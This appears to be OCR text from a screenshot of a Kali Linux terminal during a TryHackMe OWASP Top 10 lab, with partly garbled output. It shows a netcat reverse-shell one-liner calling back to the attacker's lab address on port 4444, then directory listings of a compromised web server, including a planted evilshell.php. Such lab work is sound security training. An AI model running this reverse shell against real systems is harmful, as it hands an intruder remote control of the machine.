 File Machine View Input Devices Help
Applications Places Terminator Jul 21 08:18 1
kali@kali: ~/Desktop/TryHackMe/OWASP_Top10
kali@kali: ~/Desktop/TryHackMe/OWASP_Top10 173x18
RX packets 3745 bytes 3406895 (3.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3745 bytes 3406895 (3.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
EvilShell
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.9.8.166 netmask 255.255.0.0 destination 10.9.8.166
inet6 fe80::969e:81d1:c75d:2fe0 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 112982 bytes 27977720 (26.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 123706 bytes 19941281 (19.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/TryHackMe/OWASP_Top10]
└─$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.8.166 4444 >/tmp/f
kali@kali: ~/Desktop/TryHackMe/OWASP_Top10 173x19
-rw-r----- 1 www-data www-data 17 May 22 2020 drpepper.txt
-rw-r----- 1 www-data www-data 1723 May 26 2020 evilshell.php
-rw-r----- 1 www-data www-data 2200 May 21 2020 index.php
drwxr-x--- 2 www-data www-data 4096 May 21 2020 js
$ cd ..
$ ls -la
total 12
drwxr-xr-x 3 root root 4096 May 18 2020 .
drwxr-xr-x 14 root root 4096 May 18 2020 ..
drwxr-x--- 4 www-data www-data 4096 Jun 3 2020 html
cacd /home
$ ls -la
total 8
drwxr-xr-x 2 root root 4096 May 22 2020 .
drwxr-xr-x 24 root root 4096 May 22 2020 ..
$ clear
eTERM environment variable not set.
xit$